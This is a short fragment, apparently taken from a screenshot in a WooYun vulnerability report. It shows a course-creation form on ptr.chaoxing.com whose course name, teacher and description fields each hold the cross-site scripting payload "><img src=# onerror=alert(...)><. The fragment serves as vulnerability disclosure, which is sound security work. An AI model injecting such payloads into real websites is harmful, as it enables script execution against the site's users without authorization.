 课程信息
ptr.chaoxing.com/coursecontroller/factors?newCourse=true
新建课程
NEW CURRICULUM
课程名称： "><img src=# onerror=alert(/课程名称/)><
教师： "><img src=# onerror=alert(/教师/)><
说明： "><img src=# onerror=alert(/说明/)><
下一步 返回
www.wooyun.org